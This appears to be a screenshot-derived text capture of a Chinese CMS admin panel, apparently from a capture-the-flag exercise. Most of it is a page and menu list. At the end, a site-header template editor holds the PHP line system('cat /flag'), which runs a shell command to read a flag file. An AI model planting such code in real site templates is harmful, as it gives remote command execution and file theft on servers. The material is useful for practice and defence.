 商城
会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
设置
全部页面
首页
关于我们
单页
文章列表页面
文章详情页面
博客列表页面
博客详情页面
产品列表页面
产品详情页面
手册首页
手册章节
论坛首页
帖子列表页面
帖子查看页面
留言
«
Head（不可见）
页头
编辑 [网站头部]
类型 php源代码
名称 网站头部
php代码
1 <?php
2 system('cat /flag');
3 ?>
保存